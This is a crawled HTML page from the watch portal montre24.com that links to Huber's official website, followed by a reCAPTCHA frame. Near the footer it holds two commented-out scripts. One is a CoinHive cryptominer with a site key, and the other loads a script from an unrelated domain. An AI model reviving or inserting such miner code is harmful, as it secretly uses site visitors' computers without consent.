

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/Huber/officialsite/
body_size: 2904
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Official site Huber</title>
<META NAME="keywords" CONTENT="Official site Huber">
<meta name="description" content="Official site Huber">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/Huber/aboutHuber/" class="style1">Huber</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/Huber/officialsite/" class="style1" >Official site Huber</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Official site Huber</h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p>To go to Huber official website click here: <a href="http://www.huber.li/" target="_blank">http://www.huber.li/</a>. Grey colours dominate in the website design. There is little information about the history of the company foundation. Unfortunately, the photos of the watch collection are not posted on the website. </p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e235.jpeg" width="188"  border="0" class="all" /><br><br> 

 
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ysl-CkYwqtZvaXbke9-m2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105058764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>